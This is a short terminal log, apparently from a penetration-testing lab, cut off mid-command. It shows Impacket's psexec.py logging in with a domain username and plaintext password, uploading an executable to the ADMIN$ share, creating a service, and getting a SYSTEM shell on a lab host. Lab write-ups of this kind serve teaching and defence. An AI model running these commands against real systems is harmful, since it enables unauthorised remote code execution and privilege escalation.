 ┌─[administrator@ea-attack01]─[~]
└──╼ $psexec.py inlanefreight.local/wley:'transporter@4'@172.16.5.125
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 172.16.5.125.....
[*] Found writable share ADMIN$
[*] Uploading file bwRMApse.exe
[*] Opening SVCManager on 172.16.5.125.....
[*] Creating service qJzk on 172.16.5.125.....
[*] Starting service qJzk.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2237]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>systemin